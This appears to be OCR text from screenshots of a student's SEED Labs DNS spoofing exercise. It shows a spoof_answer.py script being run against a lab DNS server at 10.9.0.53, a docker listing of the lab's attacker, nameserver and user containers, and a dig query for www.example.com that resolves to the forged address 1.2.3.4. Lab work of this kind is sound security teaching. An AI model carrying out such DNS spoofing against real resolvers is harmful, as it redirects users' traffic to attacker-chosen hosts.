 ssh.cloud.google.com/v2/ssh
ssh.cloud.google....
Debugging in the... Dropbox – The Dat... My Dashboard - T... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
root@seed-ubuntu:/volumes/dns_spoof_attack_user# ./spoof_answer.py 10.9.0.53
.
Sent 1 packets.
.
Sent 1 packets.
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2/ssh/...
Debugging in the... Dropbox – The Dat... My Dashboard - T... Learn Data Structu... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
root@seed-ubuntu:/home/lakshmiswaminathan08# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS
PORTS NAMES
f756a3d68837 seed-user "bash -c ' ip route …" 11 hours ago Up 11
hours user-10.9.0.5
17bee61b36b8 handsonsecurity/seed-ubuntu:large "bash -c ' ip route …" 11 hours ago Up 11
hours seed-router
3f0b21f5a7a1 handsonsecurity/seed-ubuntu:large "/bin/sh -c /bin/bash" 11 hours ago Up 11
hours seed-attacker
00f5915eede1 seed-attacker-ns "/bin/sh -c 'service…" 11 hours ago Up 11
hours attacker-ns-10.9.0.153
4fd9207dafee seed-local-dns-server "bash -c ' ip route …" 11 hours ago Up 11
hours local-dns-server-10.9.0.53
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it f bash
root@f756a3d68837:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15225
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 3415fdb8b32236600100000065f13c9d1a48d57654d9bc3d (good)
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 1.2.3.4
;; Query time: 196 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Wed Mar 13 05:41:49 UTC 2024
;; MSG SIZE rcvd: 88
root@f756a3d68837:/#